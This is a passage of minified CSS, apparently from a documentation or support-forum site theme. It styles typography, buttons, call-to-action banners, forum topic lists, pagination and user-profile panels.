span.vr-line{color:#bbc0c4}.typography_area{padding:115px 0 120px}.typography_area p{line-height:28px}.heading_content .t_title{color:var(--p_color);margin-bottom:0;padding-bottom:20px}.heading_content .bold,.heading_content .medium,.heading_content .regular{margin-bottom:22px;line-height:1}.typography_preview{margin-top:30px}.typography_underline h4{margin-bottom:35px}.highlight_text,.typography_underline{padding-right:100px;margin-top:85px}.highlight_text h5{margin-bottom:30px}.highlight_text span{display:inline-block;padding:0 6px}.highlight_text .h_black{background:#222d39;color:#fff}.highlight_text .h_green{background:#15e18d;color:#fff}.highlight_text .h_blue{background:#2cabed;color:#fff}.highlight_text p .tooltips_one{color:#4b5ffa}.highlight_text p .tooltips_two{color:#ef971a}.tooltip_blue .tooltip-arrow::before{border-top-color:#4b5ffa}.tooltip_blue.bs-tooltip-bottom .tooltip-arrow::before{border-bottom-color:#4b5ffa}.tooltip_blue .tooltip-inner{background:#4b5ffa}.tooltip_danger.show{opacity:1}.tooltip_danger{opacity:1}.tooltip_danger .tooltip-arrow::before{border-top-color:#ef971a}.tooltip_danger.bs-tooltip-bottom .tooltip-arrow::before{border-bottom-color:#ef971a}.tooltip_danger .tooltip-inner{background:#ef971a}.dropcap_content p span{float:left;font-size:54px;margin-right:10px;color:#fc5bc1;font-weight:700;line-height:55px;font-family:var(--rob)}.dropcap_content p .r_dropcap{background:#13c5bf;border-radius:4px;color:#fff;padding:0 6px;font-size:40px;font-weight:700;line-height:42px;margin-top:10px}.dropcap_content h5,.typography_list h5{margin-bottom:30px}.typography_list ol li a,.typography_list ul li a{font-size:15px;line-height:34px;color:var(--p_color);font-weight:400}.typography_list ol{padding-left:15px}.typography_list ol li ol{padding-left:30px}.typography_list .unorderlist li{position:relative;padding-left:14px}.typography_list .unorderlist li:before{content:"";width:6px;height:6px;border-radius:50%;background:#a7acbd;position:absolute;left:0;top:14px}.typography_list .unorderlist li ul{padding-left:10px}.blockquote_inner{margin-top:85px}.blockquote_inner h6{color:var(--p_color);margin-bottom:0}.blockquote{background:0 0;padding:0 0 0 40px;border-color:#1d2746;border-width:2px;margin-bottom:55px}.blockquote:after,.blockquote:before{display:none}.blockquote p{font-size:18px;font-style:italic;color:#4b505e;line-height:30px}.blockquote_two{background:#f9fafb;padding:14px 40px 26px 140px;border:0;position:relative;margin-top:25px}.blockquote_two:after,.blockquote_two:before{display:none}.blockquote_two span{background:#d6dffa;padding:0 4px}.blockquote_two .quote_icon{font-size:150px;color:#d3d6e1;position:absolute;transform:rotate(180deg);top:18px;background:0 0;left:40px;line-height:155px}.blockquote_two h5{font-size:22px;line-height:40px;font-style:italic;font-weight:400;color:var(--p_color)}.button_inner{margin-top:60px}.button_inner h4{margin-bottom:50px;padding-top:30px}.button_inner h6{color:var(--p_color);font-weight:400}.button_inner .button_inner_one{display:flex;align-items:center;justify-content:space-between;padding:40px 0 50px;border-bottom:1px solid #e6eeef}.button_inner:last-child .button_inner_one{border:0;padding-bottom:0}.btn_small{padding:0 16px}.btn_small_two{padding:8px 29px}.btn_small_three,.doc_border_btn_two{padding:10px 47px}.btn_bg{padding:15px 78px}.btn_radious_none{border-radius:0;padding:10px 68px}.btn_radious_45{border-radius:45px;padding:5px 28px}.action_btn.btn_bg,.action_btn.btn_radious_45,.action_btn.btn_radious_none,.action_btn.btn_small,.action_btn.btn_small_three,.action_btn.btn_small_two{box-shadow:none;border:2px solid var(--brand_color);transition:all .3s linear}.action_btn.btn_bg:hover,.action_btn.btn_radious_45:hover,.action_btn.btn_radious_none:hover,.action_btn.btn_small:hover,.action_btn.btn_small_three:hover,.action_btn.btn_small_two:hover{background:rgba(17,166,131,.05);border-color:rgba(17,166,131,.3);color:var(--brand_color)}.icon_btn{border:2px solid rgba(17,166,131,.3);margin-left:0;background:rgba(17,166,131,.05)}.icon_btn i{padding-right:7px}.icon_btn:hover{border-color:var(--brand_color)}.arrow_btn_medium{padding:13px 28px}.arrow_btn_big{padding:18px 44px;font-size:18px}.arrow_btn_big i{font-size:28px;padding-left:12px}.arrow_btn_small{padding:15px 37px}.arrow_btn_small_two{padding:10px 23px}.dropcap_inner{padding:50px 0}.action_area_three{background:url("../img/action_bg.jpg") no-repeat scroll center 0/cover;padding:110px 0;background-attachment:fixed}.action_content_three{max-width:520px;margin:0 auto}.action_content_three h2{font-size:40px;line-height:50px;font-weight:700;color:#fff;margin-bottom:30px}.action_content_three .doc_border_btn{background:0 0;color:#fff;border-color:#b4b6da;padding:13px 34px}.action_content_three .doc_border_btn:hover{background:#fff;color:var(--brand_color);border-color:#fff}.post-header{display:flex;justify-content:space-between;background:rgba(17,166,131,.05);padding:17px 30px;border:1px solid #eaeeef;border-top-left-radius:6px;border-top-right-radius:6px}.post-header.forums-header{padding:17px 15px;display:flex;text-align:left}@media (max-width:768px){.post-header{display:block;text-align:center}}@media (max-width:576px){.post-header{padding:15px}}.post-header .support-total-info{margin:0;padding:0;list-style:none}@media (max-width:768px){.post-header .support-total-info{margin-bottom:20px}}.post-header .support-total-info li{display:inline-block;font-size:14px}.post-header .support-total-info li.open-ticket{color:#1d2746;font-weight:500}.post-header .support-total-info li.close-ticket a{color:#6b707f}.post-header .support-total-info li a{font-size:14px;font-weight:500}.post-header .support-total-info li a:hover{color:var(--brand_color)}.post-header .support-total-info li:not(:last-child){margin-right:20px}.post-header .support-total-info li i{color:#00ae69;margin-right:10px;vertical-align:-2px}.post-header .support-total-info li:nth-child(1) i{color:#f06292}.post-header .category-menu{margin:0;padding:0;list-style:none}.post-header .category-menu li{display:inline-block}.post-header .category-menu li .dropdown-menu{top:12px!important;transform:translate3d(0,23px,0)!important}.post-header .category-menu li:not(:last-child){margin-right:10px}@media (max-width:546px){.post-header .category-menu li:not(:last-child){margin-right:0}}@media (max-width:380px){.post-header .category-menu li:nth-child(4) .dropdown-menu{width:190px}}.post-header .category-menu li:nth-child(3) .title:after,.post-header .category-menu li:nth-child(3) .title:before{right:40px}.post-header .category-menu li:nth-child(1) .title:after,.post-header .category-menu li:nth-child(1) .title:before{right:auto;left:30px}.post-header .category-menu li:nth-child(2) .title:after,.post-header .category-menu li:nth-child(2) .title:before{right:auto;left:25px}.post-header .category-menu .dropdown-toggle{position:relative;background:0 0;box-shadow:none;border:0;color:#6b707f;padding:0 15px;font-size:14px}.post-header .category-menu .dropdown-toggle::after{display:none}.post-header .category-menu .dropdown-toggle::before{display:none}.post-header .category-menu .dropdown-toggle i{font-size:16px;color:#6b707f;position:relative;top:1px;padding-left:2px}.post-header .category-menu .btn-secondary:not(:disabled):not(.disabled).active,.post-header .category-menu .btn-secondary:not(:disabled):not(.disabled):active,.post-header .category-menu .show>.btn-secondary.dropdown-toggle{background-color:transparent;border:none;color:#6b707f;box-shadow:none}.post-header .category-menu .dropdown-menu{border:1px solid #e6eeef;background:#fff;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);padding:0;width:260px;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards}@media (max-width:576px){.post-header .category-menu .dropdown-menu{width:210px}}.post-header .category-menu .title{font-size:14px;font-weight:500;margin:0;background:#f7f8f9;border-bottom:1px solid #e6eeef;padding:14px 20px 11px;line-height:1;color:#6b707f;position:relative}.post-header .category-menu .title:before{content:"";height:16px;width:16px;background:#e6eeef;position:absolute;right:30px;transform:rotate(45deg);top:-8px}.post-header .category-menu .title:after{content:"";height:16px;width:16px;background:#f7f8f9;position:absolute;right:30px;transform:rotate(45deg);top:-6px}.post-header .category-menu .cate-search-form{padding:0 20px;margin-top:10px}.post-header .category-menu .cate-search-form input{width:100%;background:#fbfcfc;border:2px solid #e2e7e8;border-radius:4px;padding:6px 20px;font-size:14px}.post-header .category-menu .cate-search-form input::placeholder{color:#a8acb6}.post-header .category-menu .cate-search-form input:focus{background:#fff}.post-header .category-menu .all-users{font-size:14px;padding:12px 22px;border-bottom:1px solid #e6eeef;font-weight:500;color:#6b707f}.post-header .category-menu .all-users a{padding:7px 0;color:#838793}.post-header .category-menu .all-users a span{border-radius:4px;width:16px;height:16px;background:#27b2da;display:inline-block;margin-right:10px;vertical-align:-3px}.post-header .category-menu .all-users a span.color-pupple{background:#8152e0}.post-header .category-menu .all-users a span.color-yellow{background:#fad05a}.post-header .category-menu .all-users a span.color-ass{background:#dfdfdf}.post-header .category-menu .all-users a span.color-green{background:#22936d}.post-header .category-menu .all-users a span.color-orange{background:#f88546}.post-header .category-menu .all-users a span.color-light-green{background:#1eba17}.post-header .category-menu .all-users a:not(:last-child){border-bottom:1px solid #e6eeef}.post-header .category-menu .all-users a img{width:20px;margin-right:10px;display:inline-block}.post-header .category-menu .all-users a:focus,.post-header .category-menu .all-users a:hover{background:0 0;color:#1d2746}.post-header .category-menu .short-by{padding:10px 20px}.post-header .category-menu .short-by a{padding:7px 0 7px 20px;position:relative;color:#838793;font-size:14px}.post-header .category-menu .short-by a.active-short{color:#1d2746}.post-header .category-menu .short-by a.active-short:before{content:"\4e";position:absolute;font-family:eleganticons;left:0;top:7px;color:#0abe76;font-size:14px}.post-header .category-menu .short-by a:hover{background:0 0;color:#1d2746}ul.forum-titles{list-style:none;display:flex;padding:0;margin:0;justify-content:flex-end}ul.forum-titles li{text-align:right;font-size:14px}ul.forum-titles .forum-reply-count,ul.forum-titles .forum-topic-count{flex-basis:25%}ul.forum-titles .forum-freshness{flex-basis:50%}ul.forum-titles .forum-freshness .freshness-box{display:flex;font-size:14px;line-height:1.3;flex-direction:column}ul.forum-titles .forum-freshness .freshness-box a{color:#6b707f}ul.forum-titles .forum-freshness .freshness-box a:hover{color:var(--brand_color)}ul.forum-titles .forum-freshness .freshness-box .freshness-btm{display:flex;justify-content:flex-end;padding-top:5px;align-items:center}ul.forum-titles .forum-freshness .freshness-box .freshness-btm a.bbp-author-link{padding-right:10px}ul.forum-titles .forum-freshness .freshness-box .freshness-btm .bbp-author-avatar img{max-width:30px;border-radius:50%}.forum-page-content .communities-boxes{margin:0 -30px}.answer-action{border-radius:6px;background:#fff;padding:20px 25px;display:flex;justify-content:space-between;align-items:center;margin-bottom:80px}@media (max-width:768px){.answer-action{display:block}}.answer-action .action-content{display:flex;align-items:center}.answer-action .action-content .image-wrap{margin-right:30px}.answer-action .action-content .ans-title{font-size:22px;font-weight:500;margin-bottom:5px}.answer-action .action-content p{margin:0}.answer-action .btn-ans{font-size:16px;font-weight:500;padding:10px 25px;box-shadow:none;border:1px solid var(--brand_color);transition:all .3s ease-in-out}.answer-action .btn-ans:hover{background:0 0;color:var(--brand_color)}@media (max-width:768px){.answer-action .btn-ans{margin-left:130px;margin-top:5px}}.call-to-action{padding:55px 0;background:#1d2746;position:relative;z-index:1}.call-to-action .container{position:relative}.call-to-action .overlay-bg{position:absolute;background-image:url(../img/home_support/overlay_bg.png);width:100%;height:100%;background-size:cover;background-position:center center;top:0;left:0;background-repeat:no-repeat;opacity:.5}.call-to-action .action-content-wrapper{margin:0 auto;display:flex;justify-content:space-between;align-items:center}@media (max-width:576px){.call-to-action .action-content-wrapper{display:block;text-align:center}}.call-to-action .action-content-wrapper p{font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0}.call-to-action .action-content-wrapper .action-title-wrap{display:flex;align-items:center}.call-to-action .action-content-wrapper .action-title-wrap img{padding-right:45px}.call-to-action .action-content-wrapper .action-title-wrap .action-title{color:#fff;font-size:44px;line-height:1.2;font-weight:500}.call-to-action .action-content-wrapper .action-title-wrap .action-title.title-2{font-size:40px;font-weight:700;line-height:50px;letter-spacing:0;margin-bottom:19px}@media (max-width:991px){.call-to-action .action-content-wrapper .action-title-wrap .action-title{font-size:34px}}.call-to-action .action-content-wrapper .action_btn{border:1px solid var(--baseColor2);background:var(--baseColor2);font-size:16px;padding:12px 25px;font-weight:500}.call-to-action .action-content-wrapper .action_btn:hover{background:#3254c3;border-color:#3254c3;color:#fff}.call-to-action.cta-bg-2{background-color:#0a1124;padding:108px 0}.call-to-action.cta-bg-2 .action_btn{border-radius:35px;font-size:20px;font-weight:700;line-height:18px;padding:20px 52px;box-shadow:none}.call-to-action.cta-bg-2 .action_btn i{padding-left:0;vertical-align:inherit}.call-to-action.cta-bg-2 .bg-shapes .shape{position:absolute;z-index:-1;opacity:.04}.call-to-action.cta-bg-2 .bg-shapes .shape:nth-child(1){left:0;top:0}.call-to-action.cta-bg-2 .bg-shapes .shape:nth-child(2){right:0;bottom:0}.call-to-action.cta-bg-3{background-color:#140f4d;position:relative;z-index:-1;padding:88px 0}.call-to-action.cta-bg-3 .action_btn{padding:18px 36px}.call-to-action.cta-bg-3 .bg-shapes .shape{position:absolute;z-index:-1}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(1){left:5%;bottom:0}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(2){left:20%;top:0}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(3){right:0;bottom:0}.status_widget .status{margin-bottom:25px}.status_widget .offline{color:#f4b130;border:2px solid #f5d597;padding:0 13px;display:inline-block;border-radius:4px;margin-left:5px}.status_widget .title-sm{font-size:16px;color:#1d2746;font-weight:500;margin-bottom:10px}.status_widget .open-hours{margin-bottom:30px}.status_widget .open-hours p{margin-bottom:0}@media (min-width:991px){.status_widget .open-hours p{max-width:240px}}.status_widget .current-time{margin-top:28px}.status_widget .current-time:after{content:"";display:block;clear:both}.status_widget .current-time li{float:left;width:50%}.w_tag_list.style-light li a{background:#f0f2f5}.w_tag_list.style-light li a:hover{background-color:#fbf4f3;color:#000;box-shadow:none}.usefull-links{margin:0;padding:0;list-style:none}.usefull-links li{padding:7px 0}.usefull-links li i{margin-right:10px}.usefull-links li a{color:#6b707f;font-size:16px;font-weight:400;display:inline-block}.usefull-links li a:hover{color:var(--brand_color)}.ticket_categories li{padding:12px 0 10px;position:relative}.ticket_categories li:not(:last-child){border-bottom:1px solid #e4e7e9}.ticket_categories li img{margin-right:10px;margin-bottom:5px}.ticket_categories li a{font-size:16px;color:#1d2746}.ticket_categories li a:hover{color:var(--brand_color)}.ticket_categories li .count{position:absolute;right:0;background:#ebedf0;padding:4px 7px 2px;border-radius:10px;color:#838793;font-size:14px;display:inline-block;line-height:1}.ticket_categories li .count.count-fill{right:35px;background:#0abe76;color:#fff}.forum-user-wrapper{background:#fbfbfc;padding-bottom:135px}.forum-user-wrapper .forum_main_inner{margin-top:-60px;position:relative;z-index:1}.author_option{background:#fff;border-radius:10px;padding:30px 30px 50px 30px;box-shadow:0 30px 60px 0 rgba(2,2,48,.08)}.author_option .author_img{border-radius:5px;text-align:center;overflow:hidden;margin-bottom:20px}.author_option .nav.nav-tabs{border:none}.author_option .nav.nav-tabs li{margin-bottom:10px}.author_option .nav.nav-tabs li a{border:none;background:#f5f5f9;line-height:50px;padding:0 28px;border-radius:25px;font-size:14px;font-weight:500;color:#232361}.author_option .nav.nav-tabs li a i{padding-right:2px}.author_option .nav.nav-tabs li a svg{position:relative;top:-2.5px;margin-right:7px}.author_option .nav.nav-tabs li a.active,.author_option .nav.nav-tabs li a:hover{background:var(--baseColor2);color:#fff}.author_option .nav.nav-tabs li a.active svg path,.author_option .nav.nav-tabs li a:hover svg path{fill:#fff}.author_option .nav.nav-tabs li:last-child{margin-bottom:0}.forum_body_area{background:#fff;padding:50px 40px 30px 40px;border-radius:10px;box-shadow:0 30px 60px 0 rgba(2,2,48,.08)}.search_forum{margin-bottom:45px}.search_forum input{height:50px;border:1px solid #f1f1f8;border-radius:25px;background:#f7f7fb;padding:0 30px;line-height:50px;outline:0!important;box-shadow:none!important;font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input:focus{border:1px solid #f1f1f8;background:#f7f7fb;outline:0!important;box-shadow:none!important}.search_forum input.placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input:-moz-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input::-moz-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input::-webkit-input-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum .input-group-append button{position:relative;background-color:#fbf4f3;color:#000;width:80px;padding:0;border:none;text-align:center;border-top-right-radius:25px;border-bottom-right-radius:25px}.search_forum .input-group-append button i{transform:rotate(-90deg);position:absolute;left:58%;text-align:center;top:0;height:100%}.forum_topic_list h2{color:#232361;font-size:20px;font-weight:900;margin-bottom:20px}.forum_l_inner{border-radius:5px;border:1px solid #eaeeef}.forum_l_inner .forum_head{background:rgba(17,166,131,.05);padding-left:20px;padding-right:20px;border-bottom:1px solid rgba(17,166,131,.05)}.forum_l_inner .forum_head .left li{margin-right:25px;line-height:58px;color:#1d2746;font-weight:500;font-size:14px}.forum_l_inner .forum_head .left li i{color:#f06292;font-size:14px;margin-right:7px}.forum_l_inner .forum_head .left li:nth-child(2){color:#6b707f;font-weight:400}.forum_l_inner .forum_head .left li:nth-child(2) i{color:#0abe76;position:relative;top:1px}.forum_l_inner .forum_head .left li a{color:#6b707f;font-weight:400;font-size:14px}.forum_l_inner .forum_head .right li{margin-right:35px}.forum_l_inner .forum_head .right li .dropdown .dropdown-toggle::before{display:none}.forum_l_inner .forum_head .right li .dropdown button{padding:0;line-height:58px;outline:0;box-shadow:none;font-size:14px;font-weight:400;color:#6b707f;border:none}.forum_l_inner .forum_head .right li .dropdown button:after{display:none}.forum_l_inner .forum_head .right li .dropdown button i{font-size:16px;color:#6b707f;position:relative;top:1px;padding-left:2px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu{border:1px solid #e6eeef;background:#fff;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);padding:0;width:260px;top:46px!important;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards;transform:translate3d(0,23px,0)!important;border-radius:4px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu:before{content:"";height:16px;width:16px;background:#fafcfc;position:absolute;left:30px;transform:rotate(45deg);top:-8px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu:after{content:"";height:16px;width:16px;background:#e6eeef;position:absolute;left:30px;transform:rotate(45deg);top:-9px;z-index:-1}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .title{font-size:14px;font-weight:500;margin:0;background:#fafcfc;padding:14px 20px 11px;line-height:1;color:#6b707f;position:relative;box-shadow:0 1px 0 #e6edf0}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form{padding:0 20px;margin-top:10px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input{width:100%;background:#fafcfc;border:1px solid #dfe3e6;box-sizing:border-box;border-radius:2px;padding:6px 20px;font-size:12px;height:36px;color:#6b707f}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input.placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input:-moz-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input::-moz-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input::-webkit-input-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users{font-size:14px;padding:10px 0 0 0;font-weight:500;color:#6b707f;max-height:200px;overflow-x:hidden}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item{font-size:12px;padding:7px 40px;border:none;font-weight:400;color:#54595d;box-shadow:0 1px 0 #e6edf0}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color{width:14px;height:14px;display:inline-block;background:#ee0701;border-radius:50%;margin-right:10px;position:relative;top:2px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.blue{background:#5319e7}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.dark_blue{background:#051375}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.green{background:#128a0c}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.pink{background:#cc317c}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item ion-icon{color:green;position:relative;top:4px;font-size:16px;margin-right:5px;opacity:0;transition:all .3s linear 0s}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item img{padding-right:8px;border-radius:50%}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item.active-short,.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item:hover{color:var(--h_title);background:#f2f9fc;box-shadow:0 1px 0 #f2f9fc}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item.active-short ion-icon,.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item:hover ion-icon{opacity:1}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools{width:5px;background:#fff;border-radius:2.5px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#cacbcc!important;width:5px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools .mCSB_draggerRail{width:5px;background:0 0}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu{border:1px solid #e6eeef;background:#f7f8f9;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);width:260px;top:46px!important;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards;transform:translate3d(0,23px,0)!important;padding:14px 0;z-index:2}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu:before{content:"";height:16px;width:16px;background:#f7f8f9;position:absolute;left:30px;transform:rotate(45deg);top:-8px;z-index:-1}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a{width:100%;display:block;font-size:14px;font-weight:500;color:#6b707f;padding:5px 20px}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a.active-short,.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a:hover{background:#fff}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu{right:0;left:auto!important}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu:before{right:30px;left:auto}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu:after{left:auto;right:30px}.forum_l_inner .forum_head .right li:last-child{margin-right:0}.forum_l_inner .forum_head .right li:first-child .dropdown .dropdown-menu{right:auto;left:0}.forum_l_inner .forum_head .right li:first-child .dropdown .dropdown-menu:before{right:auto;left:30px}.forum_l_inner .forum_head .page{line-height:58px;display:inline-block;font-size:14px;color:var(--p_color)}.forum_l_inner .forum_body .topic_list li{border-bottom:1px solid #eaeeef;padding:18px 20px}.forum_l_inner .forum_body .topic_list li:last-child{border-bottom:0}.forum_l_inner .forum_body .topic_list li .media{align-items:center}.forum_l_inner .forum_body .topic_list li .media .d-flex{padding-right:18px}.forum_l_inner .forum_body .topic_list li .media .media-body h4{font-size:16px;font-weight:500;margin-bottom:4px;display:inline-block;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-body h4:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz{line-height:22px;display:inline-block;color:#fff;font-size:14px;font-weight:400;padding:0 6px;background:#8152e0;border-radius:3px;margin-left:7px}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.yellow{background:#fad05a;color:#1d2746}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.gray{color:var(--h_title);background:#eee}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.green{background:#22936d}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.orange{background:#f88546}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.pest{background:#27b2da}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.pink{background:#f053b3}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.greenl{background:#1eba17}.forum_l_inner .forum_body .topic_list li .media .media-body h6{display:inline-block;margin-bottom:0;font-size:14px;color:#838793;font-weight:400;font-family:var(--rob);margin-right:16px;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-body h6:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-body h6+h6{margin-right:0}.forum_l_inner .forum_body .topic_list li .media .media-body h6 i{padding-right:5px;top:0;position:relative}.forum_l_inner .forum_body .topic_list li .media .media-body h6 img{padding-right:5px;position:relative;top:-1px}.forum_l_inner .forum_body .topic_list li .media .media-right{vertical-align:middle;padding-right:12px}.forum_l_inner .forum_body .topic_list li .media .media-right .nav+.count ion-icon{margin-left:0}.forum_l_inner .forum_body .topic_list li .media .media-right .count{display:inline-block;margin-left:40px;font-size:16px;color:#868b99;font-weight:400;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-right .count:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-right .count i,.forum_l_inner .forum_body .topic_list li .media .media-right .count ion-icon{margin-right:2px;transition:all .3s linear 0s;font-size:18px;margin-bottom:-2px}.forum_l_inner .forum_body .topic_list li .media .media-right .count.rate:hover{color:#868b99}.forum_l_inner .forum_body .topic_list li .media .media-right .count.rate:hover i{color:#f9ae44}.forum_l_inner .forum_body .topic_list li.check{position:relative}.forum_l_inner .forum_body .topic_list li.check:before{content:"";background:url(../img/icon/green-check.png) no-repeat;height:32px;width:32px;position:absolute;right:0;top:0}.list_pagination{padding-top:20px}.list_pagination .left{line-height:36px}.list_pagination .left p{font-size:14px;color:#6b6b80;font-weight:400;margin-bottom:0}.list_pagination .right nav ul{border:none;margin-bottom:0}.list_pagination .right nav ul li{margin-right:6px}.list_pagination .right nav ul li a{border:none;background:#f8f8f8;padding:0;font-size:14px;color:#6b6b80;height:36px;width:36px;text-align:center;line-height:36px;border-radius:10px!important;outline:0;box-shadow:none}.list_pagination .right nav ul li.active a,.list_pagination .right nav ul li:hover a{background:var(--baseColor2);color:#fff}.list_pagination .right nav ul li:last-child{margin-right:0}.profile_info .p_info_item_inner .col-sm-4:last-child .p_info_item img{margin-top:-13px}.profile_info .p_info_item_inner .p_info_item{border:1px solid #f1f1f8;text-align:center;padding-bottom:40px;padding-top:40px;border-radius:6px}.profile_info .p_info_item_inner .p_info_item img{margin-bottom:20px}.profile_info .p_info_item_inner .p_info_item h4{font-size:20px;font-weight:700;margin-bottom:10px}.profile_info .p_info_item_inner .p_info_item .info_btn{color:var(--baseColor2);background:#f1f1fe;font-size:14px;font-weight:500;line-height:26px;padding:0 12px;display:inline-block;border-radius:13px}.profile_info .p_info_item_inner .p_info_item .info_number{background:#fff4ee;font-size:14px;font-weight:500;line-height:26px;padding:0 18px;display:inline-block;border-radius:13px;color:#ff762b}.info_list{padding-top:45px;padding-bottom:60px}.info_list li{margin-bottom:25px;font-size:14px;font-weight:500;color:var(--p_color)}.info_list li span{min-width:250px;color:var(--h_title);font-size:14px;font-weight:700;float:left;overflow:hidden}.info_list li a{color:#6b6b80;display:block;overflow:hidden;font-weight:400}.info_list li:last-child{margin-bottom:0}.p_social{border-top:1px solid #f0f0f7;margin-left:-40px;margin-right:-40px;padding-top:22px}.p_social li{margin-right:10px}.p_social li:first-child{padding-left:40px}.p_social li:last-child{padding-right:40px;margin-right:0}.p_social li a{height:45px;width:45px;background:#f2f2f7;color:#838793;font-size:14px;text-align:center;line-height:45px;display:inline-block;border-radius:10px;transition:all .3s linear 0s}.p_social li a:hover{color:#fff;background:var(--baseColor2)}.topic_comment_list li .media{padding-left:18px;padding-right:25px;padding-top:28px}.topic_comment_list li .media .d-flex{padding-right:18px}.topic_comment_list li .media .media-body{border-bottom:1px solid #e8ecee;padding-bottom:28px}.topic_comment_list li .media .media-body .t_title h4{font-weight:500;font-size:16px;margin-bottom:4px}.topic_comment_list li .media .media-body .dropdown{margin-top:-30px;float:right;margin-right:14px}.topic_comment_list li .media .media-body .dropdown button{font-size:34px;color:#838793;padding:0;line-height:26px;border:none;outline:0;box-shadow:none}.topic_comment_list li .media .media-body .dropdown button:after{display:none}.topic_comment_list li .media .media-body .dropdown .dropdown-menu{left:auto!important;right:-14px;top:20px!important;padding:14px 0;border:1px solid #e8eff0;background:#fff;min-width:218px;box-shadow:0 30px 40px 0 rgba(4,4,89,.1)}.topic_comment_list li .media .media-body .dropdown .dropdown-menu:before{content:"";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #fff transparent;position:absolute;right:16px;top:-10px;z-index:1}.topic_comment_list li .media .media-body .dropdown .dropdown-menu:after{content:"";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #e8eff0 transparent;position:absolute;right:16px;top:-11px}.topic_comment_list li .media .media-body .dropdown .dropdown-menu a{padding:0 24px;line-height:34px;font-size:16px;color:var(--p_color)}.topic_comment_list li .media .media-body h6{display:inline-block;font-size:14px;font-weight:400;color:var(--p_color);margin-right:18px;margin-bottom:13px}.topic_comment_list li .media .media-body h6 i{padding-right:7px;font-size:14px}.topic_comment_list li .media .media-body p{font-size:14px;line-height:22px;margin-bottom:20px}.topic_comment_list li .media .media-body .help_start{font-size:14px;color:#838793;float:right;margin-top:-22px}.topic_comment_list li .media .media-body .help_start i{color:#f9ae44;font-size:14px;padding-right:5px}.topic_comment_list li .media .help_btn{margin-left:7px}.topic_comment_list li:last-child .media .media-body{border-bottom:0}.topics-filter{margin-bottom:30px}.topics-filter .nav-item 